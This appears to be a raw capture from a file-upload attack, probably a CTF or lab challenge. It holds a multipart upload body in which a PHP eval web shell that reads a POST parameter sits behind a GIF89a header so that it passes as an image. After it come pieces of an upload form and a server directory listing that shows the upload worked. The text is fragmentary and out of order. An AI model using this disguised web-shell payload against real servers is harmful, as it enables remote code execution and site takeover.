 GIF89a
<script lauguage="php">@eval($_POST['hello'])</script>
------WebKitFormBoundaryzAaO6utCNWNX05YW
Content-Disposition: form-data; name="upload"
提交
------WebKitFormBoundaryzAaO6utCNWNX05YW--
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
Your dir uploads/adeee0c170ad4ffb110df0cde294aecd <br>Your files :
<br>array(4) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(7) "111.gif"
[3]=>
string(9) "index.php"
}